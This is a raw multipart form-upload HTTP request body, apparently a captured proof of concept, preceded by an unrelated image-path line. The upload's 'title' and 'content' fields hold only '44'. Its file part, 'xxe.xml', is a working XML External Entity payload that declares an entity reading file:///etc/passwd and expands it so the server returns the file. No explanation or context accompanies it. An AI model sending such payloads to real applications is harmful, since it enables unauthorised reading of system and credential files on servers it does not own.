 ------WebKitFormBoundaryhalKA9bqpPXNsSrU
Content-Disposition: form-data; name="title"
44
------WebKitFormBoundaryhalKA9bqpPXNsSrU
Content-Disposition: form-data; name="content"
44
------WebKitFormBoundaryhalKA9bqpPXNsSrU
Content-Disposition: form-data; name="file"; filename="xxe.xml"
Content-Type: text/xml
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>&xxe;</foo>
------WebKitFormBoundaryhalKA9bqpPXNsSrU--